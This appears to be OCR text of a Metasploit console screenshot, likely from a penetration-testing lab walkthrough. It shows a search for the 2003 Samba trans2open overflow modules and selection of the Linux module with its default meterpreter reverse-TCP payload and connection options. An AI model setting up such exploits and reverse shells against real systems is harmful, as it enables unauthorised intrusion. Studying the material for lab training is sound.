 msf6 auxiliary(scanner/smb/smb_version) > search trans2open
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Descri
ption
-  ----  ---------------  ----  -----  ------
-----
0  exploit/freebsd/samba/trans2open  2003-04-07  great  No  Samba
trans2open Overflow (*BSD x86)
1  exploit/linux/samba/trans2open  2003-04-07  great  No  Samba
trans2open Overflow (Linux x86)
2  exploit/osx/samba/trans2open  2003-04-07  great  No  Samba
trans2open Overflow (Mac OS X PPC)
3  exploit/solaris/samba/trans2open  2003-04-07  great  No  Samba
trans2open Overflow (Solaris SPARC)
Interact with a module by name or index. For example info 3, use 3 or use exp
loit/solaris/samba/trans2open
msf6 auxiliary(scanner/smb/smb_version) > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
RHOSTS  yes  The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT  139  yes  The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST  127.0.0.1  yes  The listen address (an interface may b
e specified)
LPORT  4444  yes  The listen port